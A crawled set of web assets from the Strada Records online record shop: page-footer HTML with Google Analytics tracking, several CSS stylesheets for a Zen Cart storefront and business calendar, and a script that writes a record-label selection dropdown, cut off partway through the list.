<div id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2007 STRADA RECORDS All rights reserved.</div>
<!--eof- site copyright display -->

</div>
<!--bof- parse time display -->
<!--eof- parse time display -->
<!--bof- banner #6 display -->
<!--eof- banner #6 display -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9489186-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</body></html>




--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/style_calendar.css
body_size: 4311
content:
/* 2007年営業カレンダー用スタイルシート */
/* copyright 2004-2006 Therese */
/* $Id: style_calendar.css,v 2.0 2006/12/09 01:10 therese Exp $ */

/* 定休日がある場合、ここで背景色を設定します */
/* 日曜 */
.t_sunday,  .sunday, .t_H_sunday, .H_sunday{background-color:#FFFFFF;  /*White*/}
/* 月曜 */
.t_monday,  .monday, .t_H_monday, .H_monday{background-color:#FFFFFF;  /* White */}
/* 火曜 */
.t_tuesday,  .tuesday, .t_H_tuesday, .H_tuesday{background-color:#FFFFFF;  /* White */}
/* 水曜 */
.t_wednesday,  .wednesday, .t_H_wednesday, .H_wednesday{background-color:#FFFFFF;  /* White */}
/* 木曜 */
.t_thursday,  .thursday, .t_H_thursday, .H_thursday{background-color:#FFFFFF;  /* White */}
/* 金曜 */
.t_friday,  .friday, .t_H_friday, .H_friday{background-color:#FFFFFF;  /* White */}
/* 土曜 */
.t_saturday,  .saturday, .t_H_saturday, .H_saturday{background-color:#FFFFFF;  /* White */}

/* 祝日の文字色を設定します */
.t_H_sunday, .H_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_H_monday, .H_monday, .t_TC_H_monday, .TC_H_monday,
.t_H_tuesday, .H_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_H_wednesday, .H_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_H_thursday, .H_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_H_friday, .H_friday, .t_TC_H_friday, .TC_H_friday,
.t_H_saturday, .H_saturday, .t_TC_H_saturday, .TC_H_saturday
{
color:#DC143C;  /* Crimson */
}

/* 臨時休業日の背景色を指定します */
.t_TC_sunday, .TC_sunday, .t_TC_H_sunday, .TC_H_sunday,
.t_TC_monday, .TC_monday, .t_TC_H_monday, .TC_H_monday,
.t_TC_tuesday, .TC_tuesday, .t_TC_H_tuesday, .TC_H_tuesday,
.t_TC_wednesday, .TC_wednesday, .t_TC_H_wednesday, .TC_H_wednesday,
.t_TC_thursday, .TC_thursday, .t_TC_H_thursday, .TC_H_thursday,
.t_TC_friday, .TC_friday, .t_TC_H_friday, .TC_H_friday,
.t_TC_saturday, .TC_saturday, .t_TC_H_saturday, .TC_H_saturday,
.TC
{
background-color:#FFE4E1;  /* MistyRose */
}



/* ↓↓↓ここから下は必要に応じて設定して下さい */

/* カレンダー全体の設定 */
.calendartable
{
margin:0 auto;
color:#2F4F4F;  /* DarkSlateGray */
background-color:#FFFFFF;  /* White */
font-size:9px;
}
/* TDの余白と配置 */
.calendartable td{padding:0px;text-align:center;}

/* 年月の文字サイズ */
.year{font-size:12px !important;}
 
 
 
/* 各曜日の文字色 */
/* 日曜 */
.t_sunday,  .sunday, .t_TC_sunday,  .TC_sunday{
color:#DC143C;  /* Crimson */
}
/* 月曜 */
.t_monday,  .monday, .t_TC_monday,  .TC_monday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 火曜 */
.t_tuesday,  .tuesday, .t_TC_tuesday,  .TC_tuesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 水曜 */
.t_wednesday,  .wednesday, .t_TC_wednesday,  .TC_wednesday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 木曜 */
.t_thursday,  .thursday, .t_TC_thursday, .TC_thursday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 金曜 */
.t_friday,  .friday, .t_TC_friday,  .TC_friday{
color:#2F4F4F;  /* DarkSlateGray */
}
/* 土曜 */
.t_saturday,  .saturday, .t_TC_saturday,  .TC_saturday{
color:#4169E1;  /* RoyalBlue */
}



/* カレンダー下の文章 */
/* 「□ … 定休日」と書かれている部分の「□」に該当する箇所 */
.TC{
color:#FFF0F5;  /* LavenderBlush */
}

/* 「□ … 定休日」と書かれている部分の「 … 定休日」に該当する箇所 */
.TC_text{
background-color:#FFFFFF;  /* White */
color:#2F4F4F;  /* DarkSlateGray */
font-size:10px;
}



 /* 本日 (border)   Limeの線で囲まれる。*/
.t_sunday, .t_monday, .t_tuesday, .t_wednesday, .t_thursday, .t_friday, .t_saturday,
.t_H_sunday, .t_H_monday, .t_H_tuesday, .t_H_wednesday, .t_H_thursday, .t_H_friday, .t_H_saturday,
.t_TC_sunday, .t_TC_monday, .t_TC_tuesday, .t_TC_wednesday, .t_TC_thursday, .t_TC_friday, .t_TC_saturday,
.t_TC_H_sunday, .t_TC_H_monday, .t_TC_H_tuesday, .t_TC_H_wednesday, .t_TC_H_thursday, .t_TC_H_friday, .t_TC_H_saturday
{border:1px solid #00FF00;  /* Lime */
}

/* 本日以外 (border) 型崩れ防止の為、白の線で囲まれるよう設定 */
.text_sunday, .text_monday, .text_tuesday, .text_wednesday, .text_thursday, .text_friday, .text_saturday,
.sunday, .monday, .tuesday, .wednesday, .thursday, .friday, .saturday,
.H_sunday, .H_monday, .H_tuesday, .H_wednesday, .H_thursday, .H_friday, .H_saturday,
.TC_sunday, .TC_monday, .TC_tuesday, .TC_wednesday, .TC_thursday, .TC_friday, .TC_saturday,
.TC_H_sunday, .TC_H_monday, .TC_H_tuesday, .TC_H_wednesday, .TC_H_thursday, .TC_H_friday, .TC_H_saturday{
border:1px solid #FFFFFF;  /* White */
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet.css
body_size: 14610
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2005 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 3688 2006-06-02 00:12:18Z drbyte $
 */

.itemTitle {
	display: inline;
}

.listingDescription {
	margin-top:5px;
}

body {
	margin: 0px 10px 10px 10px;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 62.5%;
	color: #000000;
	background-color: #ffffff;
	}

a img {border: none; }

a:link, #navEZPagesTOC ul li a {
	color: #4969C5;
	text-decoration: none;
	}
 
a:visited {
	color: #4969C5;
	text-decoration: none;
	}

a:hover, #navEZPagesTOC ul li a:hover, #navMain ul li a:hover, #navSupp ul li a:hover, #navCatTabs ul li a:hover {
	color: #333333;
	}

a:active {
	color: #333333;
	}

h1 {
	font-size: 1.5em;
	border-bottom: #0883a9 2px solid;
	color:#666666;
	}

h2 {
	font-size: 1.4em;
	}

h3 {
	font-size: 1em;
	}

h4, h6, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
	font-size: 1.1em;
	}

h5 {
	font-size: 1.2em;
	margin: 20px 0px 5px 0px;
}

LABEL {}

.biggerText {
	font-size: 1.2em;
	}

h1, h2, h4, h6 {
	margin: 0.4em 0.3em 0.4em 0.3em;
	}

h3 {}

p {
	font-size: 1em;
	margin: 0;
	padding: 5px 5px 5px 10px;
	line-height: 17px;
	word-spacing: 1px;
	color: #333333;
}


CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1em;
	}

FORM, SELECT, INPUT {
	display: inline;
	font-size: 1em;
	margin: 0.1em;
	}

TEXTAREA {
	float: left;
	margin: auto;
	display: block;
	width: 95%;
	}

input:focus, select:focus, textarea:focus {
	background: #F0F8FF;
	}

FIELDSET {
	padding: 0.5em;
	margin: 0.5em 0em;
	border: 1px solid #cccccc;
	}

LEGEND {
	font-weight: bold;
	padding: 0.3em;
	}

h4.optionName {
	line-height: 1.5em;
	padding: 0.2em;
	}

LABEL {}

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 0.5em 0.3em;
	}

li {
	margin: 0;
}

/*#logo,*/ .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .attribImg {
	float: left;
	}

#logo {
	float: none;
	margin: 0;
}

LABEL.inputLabel {
	width: 11em;
	float: left;
	}

LABEL.inputLabelPayment {
	float: left;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel  {
	width: 12em;
	float: left;
	}

ADDRESS {
	padding: 0.5em;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin-top: 0.5em;
	border: none;
	border-bottom: 1px solid #9a9a9a;
	}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 1.8em;
	padding: 0.2em;
	border: 1px solid #000000;
	}

.messageStackWarning, .messageStackError {
	background-color: #ff0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #99FF99;
	color: #000000;
	}

.messageStackCaution {
	background-color: #FFFF66;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	background-color: #ffffff;
	text-align: left;
	width: 960px;
	vertical-align: top;
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #mainWrapper, #popupAdditionalImage, #popupImage {
	margin: 0;
	padding: 0;
	}

#contentMainWrapper{
	margin-top: 10px;
	margin-bottom: 20px;
}

/*???????*/
#logoWrapper{
	background-image: url('../images/header_bg.jpg');
	background-repeat: no-repeat;
	height: 110px;
}

.centerBoxWrapper {
	margin-top: 15px;
	margin-bottom: 30px;
}


#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
	margin: auto;
	} 

/*?????*/
#tagline {
	color:#000000;
	font-size: 2em;
	text-align : center;
	vertical-align: middle;
	}

#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0em 0em 1em 1em;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
	margin: 0;
	width: 47%;
	}

.wrapperAttribsOptions {
	margin: 0.3em 0em;
	}

/*navigation*/
.navSplitPagesResult {}
.navSplitPagesLinks {}
.navNextPrevCounter {
	margin: 0em;
	font-size: 0.9em;
	}

.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	list-style-type: none;
	padding-top: 0.5em;
	padding-right: 0em;
	padding-bottom: 0.5em;
	padding-left: 1em;
	}

/*???????????????(??)*/
#navMainWrapper {
	margin: 0;
	background-color: #ffffff;
	font-weight: bold;
	color: #ffffff;
	width: 100%;
	}

#navSuppWrapper, #navCatTabsWrapper {
	margin: 0;
	background-color: #5E6E7D;
	font-weight: bold;
	color: #ffffff;
	height: 1%;
	width: 100%;
	}

#navSupp ul, #navCatTabs ul  {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	text-align: center;
	line-height: 1.5em;
	}

#navMain ul {
	margin: 0;
	padding: 0px 16px 0px 4px;
}

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
	display: inline;
	white-space: nowrap;
	}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0em 0.5em;
	margin: 0;
	color: #ffffff;
	}

#navSupp ul li div {
	display: inline;
}

#navSupp ul li > a {
	padding-right: 5em;
}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 1%;
	border: 1px solid #000000;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding:  0.5em 0em;
	list-style-type: none;
	line-height: 1.5em;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0em 0.5em;
	margin: 0;
	}

#navMainSearch, #navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 0.5em;
	}

/*???????*/
#navBreadCrumb {
	background-color: #ffffff;
	border-bottom:#c7cbb0 dotted 1px;
	}

#navEZPagesTop {
	background-color: #ffff33;
	}

#navBreadCrumb, #navEZPagesTop {
	font-size: 0.95em;
	font-weight: bold;
	margin: 0em;
	padding: 0.5em 0.5em 0.3em 0.5em;
	}

/*?????????????*/
#navColumnOne {
	background-color: #FFFFFF;
	}
#navColumnTwo {
	background-color: #FFFFFF;
	}

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ .shippingEstimatorWrapper {
	font-size: 1.2em;
	padding: 0.5em;
	}

#productDescription {
	font-size: 1.2em;
	padding: 6px;
	float: left;
        width: 572px;
}

.alert {
	color: #FF0000;
	margin-left: 0.5em;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{}
.gvBal {
	float: right;
	}
#bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix {
	padding: 0.8em;
	}

.centerColumn {
	padding: 0.8em 0.8em 5em 0.8em;
}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 0.9em;
	}

/*Shopping Cart Display*/
/*#cartAdd {
	text-align: center;
	margin: 1em;
	border: 1px solid #000000;
	padding: 1em;
	}*/

.tableHeading TH {
	border-bottom: 1px solid #cccccc;
	}

.tableHeading, #cartSubTotal {
	background-color: #e9e9e9;
	 }

#cartSubTotal {
	border-top: 1px solid #cccccc;
	font-weight: bold;
	text-align: right;
	line-height: 2.2em;
	padding-right: 2.5em;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 2.2em;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay   {
	padding: 0.5em 0em;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: right;
	padding-right: 0.2em;
	}

#scUpdateQuantity {
	width: 2em;
	}

.cartQuantity {
	width: 4.7em;
	}

.cartNewItem {
	color: #33CC33;
	position: relative;  /*do not remove-fixes stupid IEbug*/
	}

.cartOldItem {
	color: #660099;
	position: relative;   /*do not remove-fixes stupid IEbug*/
	}

.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRemoveItemDisplay {
	width: 3.5em;
	}

#cartAttribsList {
	margin-left: 1em;
	}

#mediaManager {
width: 50%; 
margin: 0.2em;
padding: 0.5em;
}
.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color: #ff0000;
	}

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 0.2em 0em;
	} 

.totalBox {
	width: 5.5em;
	text-align: right;
	padding: 0.2em;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 0.2em;
	}

.amount {
	width: 5.5em;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0em 1em 1em 0em ;
	}

.categoryIcon {}
#cartImage {
	margin: 0.5em 1em;
	}

/*Attributes*/
.attribImg {
	width: 20%;
	margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
	margin: 1em 0em;
	}

/*sideboxes*/
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo,  #bannerThree,  #bannerFour,  #bannerFive,  #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading, .rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
	text-align: center;
	}

.columnLeft {}


.leftBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.leftBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.sideBoxContent {
	margin: 5px 0px 5px 0px;
	background-color: #ffffff;
	padding: 0.4em;
	line-height: 17px;
	}
.sideBoxNoFrameContent {
	margin: 0px 0px 0px 0px;
	background-color: #ffffff;
	padding: 0em;
	line-height: 17px;
	}

.rightBoxHeading {
	font-size: 1em;
	color: #ffffff;
	margin: 0;
	background: #2e373e url(../images/sidebox_header.gif) no-repeat right;
	padding: 3px 0px 0px 3px;
	text-align: left;
	height: 17px;
	}

.rightBoxHeading a {
	font-size: 1em;
	color: #ffffff;
	}

.leftBoxHeading a:hover {
	color: #FFFF33;
	text-decoration: none;
	} 

.leftBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:visited {
	color: #ffffff;
	text-decoration: none;
	}

.rightBoxHeading a:hover {
	color: #AEBCE6;
	text-decoration: none;
	}

.rightBoxContent {
	background-color: #ffffff;
	margin-bottom: 1em;
	}

h2.centerBoxHeading {
	margin: 0em;
	color: #5e6e7d;
	background-color: #ffffff;
	border-bottom:#000000 solid 2px;
	padding: 0.2em;
	}

.leftBoxContainer, .rightBoxContainer {
	border: 1px solid #000000;
	margin-bottom: 10px;
}
.leftBoxNoFrameContainer, .rightBoxNoFrameContainer {
	border: 0px;
	margin-bottom: 10px;
}
	
.centerBoxHeading {
	text-align: left;
}

.centeredContent {
	text-align: left;
	line-height: 15px;
}

#bestsellers .wrapper {
	margin: 0em 0em 0em 3em;
  font-size: 0.8em;
	}

#bestsellers ol {
	padding: 0;
	margin-left: 1.1em;
	}

#bestsellers li {
	padding: 0;
	margin: 0.3em 0em 0.3em 0em;
	}

#bannerboxHeading {
	background-color: #0000CC;
}

#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}
/*
#shoppingcartHeading {
	background-color: #c7cbb0;
	height: 17px;
}
*/

/*misc*/
.back {
	float: left;
	}

.forward {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd {
	background-color: #E8E8E8;
	height: 1.5em;
	vertical-align: top;
	}

.rowEven {
	background-color: #F0F0F0;
	height: 1.5em;
	vertical-align: top;
	}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20%;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10%;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #cacaca;
	height: 2em;
	}

#siteMapList {
	width: 90%;
	float: right;
	}

.ratingRow {
	margin: 1em 0em 1.5em 0em;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1em 0em;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}

h1#productName {
	vertical-align: top;
	font-weight: bold;
	color:#444444;
	font-size: 1em;
	border-bottom:none;
	margin: 0;
}

/*?i?????????*/
.productListing-rowheading {
	background-color: #DEDFDE;
}

.productListing-odd {
	background-color: #EFEFEF;	
}

.productListing-even {
	background-color: #DEDFDE;
}

.productListing-heading{
	padding: 8px 0px 8px 5px;
	text-align: left;
}

.productListing-data {
	padding: 10px;
}

.productListing-data {
	text-align: left;
}

#productListing {
	margin-top: 20px;
}


#whatsNew {
	margin-top: 20px;
} 


/*?i??y??*/
.navNextPrevWrapper_centeredContent {
	text-align: center;
	margin-bottom: 30px;
}

.left_list {
	color:#4D4D4D;
	padding: 3px;
	border: 1px dotted #B3B3B3;
	margin: 2px 5px 2px 2px;
}

.right_list {
	padding: 3px;
	border: 1px dotted #999999;
	margin: 2px 2px 2px 0px;
}

#shop_info_button {
	float: right;
	margin: 10px 0px 0px 0px;
}

#shop_info_button td {
	vertical-align: bottom;
}

#productReviewLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#productTellFriendLink {
	margin: 0.3em 0.3em 0.6em 0.3em;
}

#cartAdd {
	text-align: center;
	margin: 0.3em;
	/*border: 1px solid #000000;
	padding: 1em;*/
}

/*????? ???????*/
#informationContent LI {
	border-bottom: #5E6E7D dotted 1px;
	padding: 6px 0px 3px 0px;
}

#informationContent LI a{
	color: #4969C5;
}

#informationContent LI a:hover {
	color: #333333;
}

#informationContent LI a:link {
	color: #333333;
}


.content {
	margin: 0px 0px 25px 0px;
}


/*????? ???????*/
#categoriesContent a{
	color: #4969C5;
}

#categoriesContent a:hover {
	color: #333333;
}

#categoriesContent a:link {
	color: #333333;
}


.inputRequirement {
	color:#CC0000
}

/*#productTellFriendLink {
	margin: 0px 10px 0px 0px
}*/

.pInfoHeading {
vertical-align: top; font-weight: bold; color:#444444;
}


--- FILE ---
content_type: text/css
request_url: https://www.stradarecords.com/shop/includes/templates/strada_records/css/stylesheet_woz.css
body_size: 1493
content:
/**
 * CSS Stylesheet for WOZ
 *
 * HOWTO
 * A)Upload this file.
 * B)Add follows to the end of a Stylesheet using.
*/

#wordpressDefault #footer, #wordpressDefault #footer a{
  color:gray;
  font-size:10px;
  text-align:center;
}


#sidebar ul, #sidebar ul ol {
	margin: 0;
	padding: 0;
	}

#sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	margin-bottom: 10px;
	}

#sidebar ul p, #sidebar ul select {
	margin: 5px 0 8px;
	}

#sidebar ul ul, #sidebar ul ol {
	margin: 5px 0 0 10px;
	}

#sidebar ul ul ul, #sidebar ul ol {
	margin: 0 0 0 10px;
	}

ol li, #sidebar ul ol li {
	list-style: decimal outside;
	}

#sidebar ul ul li, #sidebar ul ol li {
	margin: 3px 0 0;
	padding: 0;
	}
	
/* for v1.2 */
.leftboxcontent ul li, .rightboxcontent ul li , .singleboxcontent ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftboxcontent ul, .rightboxcontent ul , .singleboxcontent ul{
  margin:0px;
  padding-left:0px;
}

.leftboxcontent ul ul, .rightboxcontent ul ul, .singleboxcontent ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

/* for v1.3 */
.leftBoxContainer ul li, .rightBoxContainer ul li , .singleBoxContainer ul li{
  list-style-type: none;
  margin:0px;
  padding-left: 0px;
}

.leftBoxContainer ul, .rightBoxContainer ul , .singleBoxContainer ul{
  margin:0px;
  padding-left:0px;
}

.leftBoxContainer ul ul, .rightBoxContainer ul ul, .singleBoxContainer ul ul{
  list-style-type: square;
  margin:0px;
  padding-left:5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stradarecords.com/shop/record_company.js
body_size: 279908
content:
document.open();
document.write('<form name="record_company" action="https://www.stradarecords.com/shop/index.php?main_page=index" method="get"><select name="record_company_id" onchange="this.form.submit();" size="0" style="width: 90%; margin: auto;">  <option value="">Please Select</option>  <option value="4111">!K7 (GER)</option>  <option value="5003">&#039;80S (UK)</option>  <option value="3438">(EMOTIONAL) E..</option>  <option value="5035">020 312 (US)</option>  <option value="5325">1 LIFE (UK)</option>  <option value="2925">1-800 DINOSAU..</option>  <option value="6099">10 (US)</option>  <option value="3397">10 INCHES OF ..</option>  <option value="3223">100 (JPN)</option>  <option value="3214">100% SILK (US)</option>  <option value="398">100%PURE (EU)</option>  <option value="3990">1080P (CA)</option>  <option value="2474">12 RECORDS(GER)</option>  <option value="2789">124 RECORDING..</option>  <option value="5096">12TH ISLE (UK)</option>  <option value="6464">13(ITA)</option>  <option value="4995">13TH HOUR (US)</option>  <option value="4106">1432R (US)</option>  <option value="5221">14TH LEVEL OF..</option>  <option value="6016">157 SHELTER (..</option>  <option value="4043">17 STEPS (UK)</option>  <option value="4482">17853 RECORDS..</option>  <option value="5588">180G (FR)</option>  <option value="967">1979 FOUNDATI..</option>  <option value="2995">1TRAX(UK)</option>  <option value="6292">2 BIT CREW (D..</option>  <option value="1925">200(GER)</option>  <option value="3698">2000 BLACK (UK)</option>  <option value="397">2020VISION (UK)</option>  <option value="558">20TH CENTURY ..</option>  <option value="566">20TH CENTURY ..</option>  <option value="3650">22A (UK)</option>  <option value="2205">2DIY4(GER)</option>  <option value="4908">2MANYSOUND (J..</option>  <option value="4297">2MR (US)</option>  <option value="4034">2SOX (UK)</option>  <option value="2823">3 CHAIRS (US)</option>  <option value="3255">3000 (GER)</option>  <option value="3842">3024 (EU)</option>  <option value="4413">326 RECORDS (..</option>  <option value="6575">333 (UK)</option>  <option value="2684">339(EU)</option>  <option value="5628">343 RECORDS (..</option>  <option value="3685">3C (UK)</option>  <option value="1244">3RD FLOOR(GER)</option>  <option value="2075">3RD STRIKE(UK)</option>  <option value="6022">4 MEN WITH BE..</option>  <option value="6152">4 QUARTI (ITA)</option>  <option value="4580">4 TO THE FLOO..</option>  <option value="2134">430WEST(US)</option>  <option value="2825">45 CENTRAL(UK)</option>  <option value="6026">45 KINGS (UK)</option>  <option value="2486">4AD(UK)</option>  <option value="4876">4EVR 4WRD (UK)</option>  <option value="977">4LUX(EU)</option>  <option value="1701">4TH &B&#039;WAY(US)</option>  <option value="1079">4TH FLOOR(UK)</option>  <option value="557">51 LEX (UK)</option>  <option value="6353">66 DEGREES (I..</option>  <option value="4113">7 DAYS ENTERT..</option>  <option value="3557">7777 (US)</option>  <option value="6358">777HZ (FRA)</option>  <option value="1360">7OZ(FR)</option>  <option value="2311">7SINS(UK)</option>  <option value="2600">7TH SIGN(EU)</option>  <option value="556">80&#039;S NEW WAVE..</option>  <option value="5365">803 CRYSTAL G..</option>  <option value="981">807(UK)</option>  <option value="396">83 WEST (US)</option>  <option value="953">8BIT(GER)</option>  <option value="5857">909 LTD SERIE..</option>  <option value="1660">909(UK)</option>  <option value="559">99 (US)</option>  <option value="5930">99:WAVE (UK)</option>  <option value="5683">9TH HOUSE (UK)</option>  <option value="2970">A & R EDITS (..</option>  <option value="5526">A COLOURFUL S..</option>  <option value="2975">A HARMLESS DE..</option>  <option value="1697">A MADE UP SOU..</option>  <option value="5515">A STRANGELY I..</option>  <option value="395">A TOUCH OF CL..</option>  <option value="6418">A&#207;TONE (..</option>  <option value="13">A&M (UK)</option>  <option value="26">A&M (US)</option>  <option value="4987">A&#039;S AND BEES ..</option>  <option value="6606">A-KLASS (JPN)</option>  <option value="894">A-WAVE(UK)</option>  <option value="4310">A-Z (UK)</option>  <option value="5153">A7 EDITS (UK)</option>  <option value="3102">ABB SOUL (US)</option>  <option value="3318">ABBEY ROAD ST..</option>  <option value="5241">ABC (UK)</option>  <option value="574">ABC (US)</option>  <option value="2218">ABE DUQUE(US)</option>  <option value="6534">ABILITY MUSE ..</option>  <option value="5460">ABKCO (UK)</option>  <option value="5475">ABOVE BOARD P..</option>  <option value="2373">ABOVE MACHINE..</option>  <option value="682">ABSOLUT FREAK..</option>  <option value="6367">ABSTRACK (FRA)</option>  <option value="4090">ABSTRACT ACID..</option>  <option value="3714">ABSTRACT ARCH..</option>  <option value="1770">ABSURD(US)</option>  <option value="2748">AC(GER)</option>  <option value="3713">AC-EXP (UK)</option>  <option value="3497">ACACIA (US)</option>  <option value="1439">ACACIA(EU)</option>  <option value="5874">ACCESS (FRA)</option>  <option value="5161">ACCIDENTAL (UK)</option>  <option value="1978">ACE(UK)</option>  <option value="6271">ACHINGLY (UK)</option>  <option value="555">ACID JAZZ (UK)</option>  <option value="6288">ACID TEST (GER)</option>  <option value="1361">ACKER(GER)</option>  <option value="4089">ACME (UK)</option>  <option value="3405">ACOUSTIC DIVI..</option>  <option value="5601">ACTUAL (US)</option>  <option value="5892">AD 93 (UK)</option>  <option value="4192">ADEEN (CN)</option>  <option value="5711">ADEEN (US)</option>  <option value="2000">ADEPTH AUDIO(..</option>  <option value="5538">ADESSE VERSIO..</option>  <option value="2270">ADULT CONTEMP..</option>  <option value="1924">ADULT MUSIC E..</option>  <option value="1564">ADULT ONLY(GER)</option>  <option value="4551">ADVENTURES IN..</option>  <option value="5202">AERIAL BOY (FR)</option>  <option value="2671">AEROPOP(EU)</option>  <option value="902">AESTHETIC AUD..</option>  <option value="3026">AFICIONADO (UK)</option>  <option value="5566">AFL (UK)</option>  <option value="4163">AFRICA IS NOT..</option>  <option value="3892">AFRICA SEVEN ..</option>  <option value="3671">AFRICAN ROAD ..</option>  <option value="3266">AFRICAN SHAKE..</option>  <option value="4092">AFRO 45&#039;S/MR ..</option>  <option value="2011">AFRO ACID PLA..</option>  <option value="1557">AFRO ART(UK)</option>  <option value="3776">AFRO GIGOLO (..</option>  <option value="5911">AFROBOTIC MUS..</option>  <option value="6298">AFRODELIC (ITA)</option>  <option value="5010">AFRODISIA (UK)</option>  <option 